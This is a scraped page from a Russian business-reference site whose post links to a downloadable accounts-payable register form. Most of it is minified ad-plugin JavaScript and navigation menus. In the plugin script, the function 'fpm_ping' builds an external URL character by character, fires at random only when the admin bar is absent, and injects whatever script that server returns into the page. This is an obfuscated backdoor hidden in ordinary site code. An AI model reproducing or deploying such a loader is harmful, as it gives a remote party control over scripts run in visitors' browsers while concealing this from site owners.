m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><script type="text/javascript" src="https://platform.foremedia.net/code/3008/analytics"></script>
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"13608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"Снизу выезжающий","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"foremediaads-footer\"><\/div>\n<script type=\"text\/javascript\" async src=\"https:\/\/platform.foremedia.net\/code\/3008\/footer\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<!-- Yandex.RTB R-A-1284306-1 -->\n<div id=\"yandex_rtb_R-A-1284306-1\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-1284306-1',\n    blockId: 'R-A-1284306-1'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"bottom-center","show":"0","hide":"","type":"sec","cross":"true","timer":"false","timeout":"0","again":"false","interval":"","count":"","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--><!-- end head -->
</head>
<body class="post-template-default single single-post postid-7352 single-format-standard" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="content_nav">
        <div id="nav">
	  	<ul id="menu-main-menu" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16523"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10648"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-195"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-223"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-404"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8055"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-196"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12156"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11589"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-199"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1054"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16587"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul>   </div>
    </div>    
<div id="sb-site" class="body_wraper_full">     			

<!-- Start header -->
<header class="header-wraper">

<div class="header_top_wrapper">
<div class="row">
<div class="six columns header-top-left-bar">

  
</div>

<div class="six columns header-top-right-bar">

<a class="open toggle-lef sb-toggle-left navbar-left" href="#nav">
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        <div class="navicon-line"></div>
        </a>
      <div id="search_block_top">
	<form id="searchbox" action="https://wfinbiz.com/" method="GET" role="search">
		<p>
			<input type="text" id="search_query_top" name="s" class="search_query ac_input" value="" placeholder="Найти">
           <button type="submit"> <img  alt="" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" class="lazyload" src="[data-uri]"><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/search_form_icon_w.png" alt=""></noscript> </button>
	</p>
	</form>
    <span>Search</span>
    <div class="clearfix"></div>
</div>


 
<div class="clearfix"></div>
</div>

</div>
</div>

 
        
 <div class="header_main_wrapper"> 
        <div class="row">
	<div class="twelve columns logo-position">
    
      <!-- begin logo -->
                           
                           
                                <a href="https://wfinbiz.com/">
                                                                                                                <img  alt="Все для бизнеса" id="theme_logo_img" data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" class="lazyload" src="[data-uri]" /><noscript><img src="https://wfinbiz.com/wp-content/themes/nanomag/img/logo.png" alt="Все для бизнеса" id="theme_logo_img" /></noscript>
                                                                    </a>
                                
                                
                            <!-- end logo -->
                        </div>
        
</div>

</div>

                
<!-- end header, logo, top ads -->

              
<!-- Start Main menu -->
<div id="menu_wrapper" class="menu_wrapper menu_sticky">
<div class="menu_border_top_full"></div>
<div class="row">
	<div class="main_menu twelve columns"> 
        <div class="menu_border_top"></div>
                            <!-- main menu -->
                           
  <div class="menu-primary-container main-menu">
<ul id="mainmenu" class="sf-menu"><li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/news/">Новости<span class="border-menu"></span></a></li>
<li id="menu-item-16523" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/bez-rubriki/">Новое<span class="border-menu"></span></a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://wfinbiz.com/questions/">Форум<span class="border-menu"></span></a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/business/">Бизнес и производство<span class="border-menu"></span></a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/">Бухгалтерия<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a title="ИП" href="https://wfinbiz.com/buhgalter/ip/">ИП<span class="border-menu"></span></a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата<span class="border-menu"></span></a></li>

					</ul></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги<span class="border-menu"></span></a></li>
	<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоговая отчетность<span class="border-menu"></span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/raschety/">Важные расчеты<span class="border-menu"></span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы и пособия<span class="border-menu"></span></a></li>
	<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/buhgalter/usn/">УСН<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/">Финансы<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/foreks/">Форекс<span class="border-menu"></span></a></li>
	<li id="menu-item-12156" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kripto/">Крипто<span class="border-menu"></span></a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/banks/">Банки<span class="border-menu"></span></a></li>
	<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы<span class="border-menu"></span></a></li>
	<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/finance/kredity/">Кредиты<span class="border-menu"></span></a><ul class="sub-menu">		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит<span class="border-menu"></span></a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_7_6_8_9/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page"> 
           
                               <!-- start post -->




                    <div class="post-7352 post type-post status-publish format-standard hentry category-blanki-i-formy" id="post-7352" itemscope="" itemtype="http://schema.org/Review">
                                    
                                                        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/">Справочник</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a> <i class="fa fa-angle-right"></i> <span class="current">Регистр учета операций по движению кредиторской задолженности</span></div><div class="single_post_format">
  
</div><div class="single_post_title heading_post_title no-border">
                               <h1 itemprop="name" class="entry-title single-post-title heading_post_title">Регистр учета операций по движению кредиторской задолженности</h1>
                                                               </div>
                              




                               <div class="clearfix"></div>
                                <div class="post_content"><index><div class="fpm_start"></div>
<p>Скачать бланк (форму) бесплатно: <a href="/wp-content/uploads/blanks/-19660_140.xls">Регистр учета операций по движению кредиторской задолженности</a></p>
<p style="font-size:10px;">Форма актуальна на 2020 год</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
</index></div> 
                                      
                                                                  
                                
                                
                                <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>
                                
                       
                     
                       
                            
                            <hr class="none">
                        
                        
                            
                                                        
                                                        
                                            

                  					  
                    <div class="related-posts margin-top">
                      
                      <div class="widget-title"><h2>Похожие статьи</h2></div>
                      <div class="clearfix"></div>
                       

                                                    

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/spravochnik/blanki-i-formy/kak-vybrat-i-skachat-napominalku-polnoe-rukovodstvo-2024-goda/" class="feature-link" title="Как выбрать и скачать напоминалку: полное руководство 2024 года">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/11/2024-11-09_18-50-36-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2024/11/2024-11-09_18-50-36-400x260.png" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
